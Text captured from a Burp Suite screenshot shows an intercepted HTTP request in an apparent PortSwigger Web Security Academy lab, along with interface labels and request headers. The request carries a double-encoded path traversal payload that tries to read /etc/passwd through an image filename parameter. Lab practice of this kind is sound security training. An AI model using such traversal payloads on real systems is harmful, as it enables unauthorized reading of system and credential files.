 Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0a0a00d10481a565c0403bcb00f800aa.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/1.1
2 Host: 0a0a00d10481a565c0403bcb00f800aa.web-security-academy.net
3 Cookie: session=IyYl6M8jdaS8b9EgNaWgbaHv7ufCoEaE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0a00d10481a565c0403bcb00f800aa.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 12
? Search... 0 matches